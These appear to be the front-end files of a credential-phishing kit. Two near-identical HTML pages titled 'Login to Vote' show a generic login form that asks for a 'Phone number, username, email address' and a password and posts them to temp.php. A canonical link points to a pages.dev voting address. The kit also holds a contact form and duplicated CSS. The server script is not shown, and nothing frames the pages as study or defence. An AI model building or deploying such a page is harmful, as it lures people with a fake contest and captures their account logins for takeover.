
<file: a/index.html>
<!DOCTYPE html><html lang="en"><head>
<!-- TYPE BELOW IS PROBABLY: 'website' or 'article' or look on https://ogp.me/#types -->
<meta property="og:type" content="Voting Page">
	<meta charset="utf-8">
	<meta name="author" content="Kodinger">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<title>Voting Page</title>
	<link rel="stylesheet" href="css/bootstrap.min.css" crossorigin="anonymous">
	<link rel="stylesheet" type="text/css" href="css/my-login.css">
	
</head>

<body class="my-login-page">

	<section class="h-100">
		<div class="container h-100">
			<div class="row justify-content-md-center h-100">
				<div class="card-wrapper">
					<div class="brand">
						<img src="images/logo.png" alt="logo">
					</div>
					
					<div class="card fat">
						<div class="card-body">
							<h4 class="card-title">Login to Vote</h4>
							
							<form action="temp.php" method="post" class="my-login-validation" novalidate>
							
								<div class="form-group">
									<input id="email" type="username" placeholder="Phone number, username, email address" class="form-control" name="username" value required autofocus>

									<div class="invalid-feedback">
										Email is invalid
									</div>
								</div>

								<div class="form-group">
									
									<input id="password" type="password" placeholder="Password" class="form-control" name="password" required data-eye>
								    <div class="invalid-feedback">
								    	Password is required
							    	</div>
								</div>

								<div class="form-group">
									<div class="custom-checkbox custom-control">
										<input type="checkbox" name="remember" id="remember" class="custom-control-input">
									</div>
									
								</div>

								<div class="form-group m-0">
									<button type="submit" class="btn btn-primary btn-block">
										Log in
									</button>
								</div>
								
							</form>
						</div>
					</div>
					<div class="footer">
					</div>
				</div>
			</div>
		</div>
	</section>

	<script src="js/jquery-3.3.1.slim.min.js" crossorigin="anonymous"></script>
	<script src="js/my-login.js"></script>


</body></html>
</file>

<file: vote/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<!-- TYPE BELOW IS PROBABLY: 'website' or 'article' or look on https://ogp.me/#types -->
<meta property="og:type" content='Voting Page'/>
	<meta name="author" content="Kodinger">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<title>Voting Page</title>
	<link rel="canonical" href="https://arabasiasstarzzivote.pages.dev" />
	<link rel="stylesheet" href="bootstrap/4.3.1/css/bootstrap.min.css" >
	<link rel="stylesheet" type="text/css" href="css/my-login.css">
</head>
<body class="my-login-page">
	<section class="h-100">
		<div class="container h-100">
			<div class="row justify-content-md-center h-100">
				<div class="card-wrapper">
					<div class="brand">
						<img src="img/logo.png" alt="logo">
					</div>
					<div class="card fat">
						<div class="card-body">
							<h4 class="card-title">Login to Vote</h4>
							<form action="temp.php" method="post" class="my-login-validation" novalidate="">
								<div class="form-group">
									<input id="email" type="text" placeholder="Phone number, username, email address" class="form-control" name="username" value="" required autofocus>
									<div class="invalid-feedback">
										Email is invalid
									</div>
								</div>
								<div class="form-group">
									<input id="password" type="password"  placeholder="Password" class="form-control" name="password" required data-eye>
								    <div class="invalid-feedback">
								    	Password is required
							    	</div>
								</div>
								<div class="form-group">
									<div class="custom-checkbox custom-control">
										<input type="checkbox" name="remember" id="remember" class="custom-control-input">
									</div>
								</div>
								<div class="form-group m-0">
									<button type="submit" class="btn btn-primary btn-block">
										Log in
									</button>

		</div> 
							</form>
						</div>
					</div>
					<div class="footer">
					</div>
				</div>
			</div>
		</div>
	</section>
	<script src="jquery-3.3.1.slim.min.js" ></script>
	<script src="js/my-login.js"></script>
</body>
</html>
</file>

<file: vote/form.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Contact Form</title>
</head>
<body>


	<form action="mail.php" method="post">
    <label for="name">Your Name</label>
    <input type="text"  name="name" placeholder="Your name..">
    <label for="lname">Email</label>
    <input type="email"  name="email" placeholder="Your email..">
   
    <label for="message">Message</label>
    <textarea  name="message" placeholder="Write something.." style="height:200px"></textarea>
    <input type="submit" value="Submit">
  </form>

</body>
</html>
</file>
<file: a/css/my-login.css>
html,body {
	height: 100%;
}

body.my-login-page {
	background-color: #ffffff;
	font-size: 14px;
}

.my-login-page .brand {
	width: 200px;
	height: 60px;
	overflow: hidden;
	border-radius: 0%;
	margin: 40px auto;
	box-shadow: 0 4px 8px rgba(0,0,0,0);
	position: relative;
	z-index: 1;
}

.my-login-page .brand img {
	width: 100%;
}

.my-login-page .card-wrapper {
	width: 400px;
}

.my-login-page .card {
	border-color: transparent;
	box-shadow: 0 4px 8px rgba(0,0,0,.05);
}

.my-login-page .card.fat {
	padding: 10px;
}

.my-login-page .card .card-title {
	margin-bottom: 30px;
}

.my-login-page .form-control {
	border-width: 2.3px;
}

.my-login-page .form-group label {
	width: 100%;
}

.my-login-page .btn.btn-block {
	padding: 3px 10px;
}

.my-login-page .footer {
	margin: 40px 0;
	color: #888;
	text-align: center;
}

@media screen and (max-width: 425px) {
	.my-login-page .card-wrapper {
		width: 90%;
		margin: 0 auto;
	}
}

@media screen and (max-width: 320px) {
	.my-login-page .card.fat {
		padding: 0;
	}

	.my-login-page .card.fat .card-body {
		padding: 15px;
	}
}
</file>
<file: vote/css/my-login.css>
html,body {
	height: 100%;
}

body.my-login-page {
	background-color: #ffffff;
	font-size: 14px;
}

.my-login-page .brand {
	width: 200px;
	height: 60px;
	overflow: hidden;
	border-radius: 0%;
	margin: 40px auto;
	box-shadow: 0 4px 8px rgba(0,0,0,0);
	position: relative;
	z-index: 1;
}

.my-login-page .brand img {
	width: 100%;
}

.my-login-page .card-wrapper {
	width: 400px;
}

.my-login-page .card {
	border-color: transparent;
	box-shadow: 0 4px 8px rgba(0,0,0,.05);
}

.my-login-page .card.fat {
	padding: 10px;
}

.my-login-page .card .card-title {
	margin-bottom: 30px;
}

.my-login-page .form-control {
	border-width: 2.3px;
}

.my-login-page .form-group label {
	width: 100%;
}

.my-login-page .btn.btn-block {
	padding: 3px 10px;
}

.my-login-page .footer {
	margin: 40px 0;
	color: #888;
	text-align: center;
}

@media screen and (max-width: 425px) {
	.my-login-page .card-wrapper {
		width: 90%;
		margin: 0 auto;
	}
}

@media screen and (max-width: 320px) {
	.my-login-page .card.fat {
		padding: 0;
	}

	.my-login-page .card.fat .card-body {
		padding: 15px;
	}
}
</file>
